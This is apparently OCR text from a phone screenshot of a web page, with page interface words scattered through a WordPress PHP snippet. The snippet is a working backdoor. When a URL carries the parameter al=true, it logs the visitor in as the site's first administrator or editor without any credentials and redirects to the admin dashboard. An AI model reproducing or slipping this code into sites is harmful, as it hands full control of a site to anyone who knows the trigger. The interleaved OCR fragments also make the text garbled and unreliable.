
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
LINE-STREET
0